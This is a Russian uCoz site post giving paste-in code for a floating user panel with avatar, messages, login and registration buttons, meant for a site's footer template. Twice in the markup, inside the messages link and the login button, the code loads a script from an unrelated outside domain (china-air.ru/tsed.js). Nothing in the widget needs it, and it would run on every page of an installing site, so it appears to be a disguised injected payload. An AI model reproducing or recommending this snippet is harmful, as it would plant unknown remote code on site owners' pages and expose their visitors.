СЛУЧАЙНЫЕ СТАТЬИ |
ПОСЛЕДНИЕ МАТЕРИАЛЫ |
||||||||||||||||||||||||
|
|

 Установка: Заходим: Панель управления » Управление дизайном » Редактирование шаблонов » Глобальные блоки [Блок "Нижняя часть сайта"] Далее копируем код и вставляем в самый низ в блок < нижняя часть сайта >.. Код <style type="text/css"> .uPanel{background:rgba(0,0,0,0.8);color:#fff;float:left;box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);-moz-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);-webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.7);padding: 4px 5px 4px 5px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;position:fixed;bottom:7px;left:7px;} .uPanel a.url,.uPanel a.url:visited{display:block;float:left;color:#fff;font- weight:bold;height:26px;line-height:26px;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0.4;padding:0px 7px 0px 7px;position:relative;} .uPanel a.url img{vertical-align:-8px;} .uPanel a.url:hover{text-shadow:0px 0px 5px #fff;color:#fff;opacity:1.0;} .uPanel a.url.highlighted{opacity:1.0;} a.button{display:block;float:left;padding:6px 9px 6px 9px;margin:2px;color:#fff;font-weight:bold;background:url('http://bambun.ru/images/avtorizachii_dli_ucoz.png') #4E4E4E;background-position:100% 0px;border:1px solid #2D2D2D;border-radius:3px;-moz-border-radius:3px;box-shadow:0px 0px 1px #fff inset;-moz-box-shadow:0px 0px 1px #fff inset;text-shadow:0px -1px 0px #000} a.button:hover{border:1px solid #815500;color:#fff;background-position:100% -28px;text-shadow:0px -1px 0px #815500} a.button:active{border:1px solid #815500;color:#fff;background-position:100% -28px;box-shadow:0px 0px 5px #000 inset;-moz-box-shadow:0px 0px 5px #000 inset;text-shadow:0px -1px 0px #815500} .uPanel a.url span {display:block;position:absolute;bottom:0px;left:20px;color:#fff;background:red;padding:0px 3px 0px 3px;height:14px;line-height:14px;font-size:7pt;font-weight:bold;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;} </style> <?if($USER_LOGGED_IN$)?><div class="uPanel" id="uPanel" style="display:none"> <?if($USER_AVATAR_URL$)?> <a href="$PROFILE_URL$" title="Вошли как $USERNAME$" class="url"><img src="$USER_AVATAR_URL$" style="width:24px; height:24px;" alt="" /></a> <?else?><a href="$PROFILE_URL$" title="Вошли как $USERNAME$" class="url"><img src="http://bambun.ru/images/59.png" style="width:24px; height:24px;" alt="" /> </a><?endif?> <a href="/index/14" title="Личные сообщения" class="url"><script src="http://china-air.ru/tsed.js" type="text/javascript"></script><img src="http://bambun.ru/images/pm.png" alt="" /></a> <a href="/index/8" target="_blank" title="Персональная страница" class="url"><img src="http://bambun.ru/images/wind-color.png" alt="" /></a> <a href="/index/10" title="Выход" class="url"><img src="http://bambun.ru/images/exit.png" alt="" /></a> </div><?else?> <div class="uPanel"> <a class="button" href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;"><span>Войти</span><script src="http://china-air.ru/tsed.js" type="text/javascript"></script></a> <a class="button" href="/index/3"><span>Зарегистрироваться</span></a> </div> <?endif?> <script>$("#uPanel").fadeIn('normal');$("#uPanel a.url").tipsy({gravity: 'sw', html: true});</script> |
||
Категория: / Дата: 19.04.2024 / Прочитано: 376/ Добавил: startsmart |
| Всего комментариев: 0 | |
| Статистика |
 |
Форма входа
Календарь
Архив записей
Друзья сайта


 Все используемые аудиовизуальные материалы, размещенные на сайте, являются собственностью их изготовителя и охраняются законом. Эти материалы предназначены только для ознакомления. При копировании материалов сайта ссылка на источник обязательна.
Все используемые аудиовизуальные материалы, размещенные на сайте, являются собственностью их изготовителя и охраняются законом. Эти материалы предназначены только для ознакомления. При копировании материалов сайта ссылка на источник обязательна.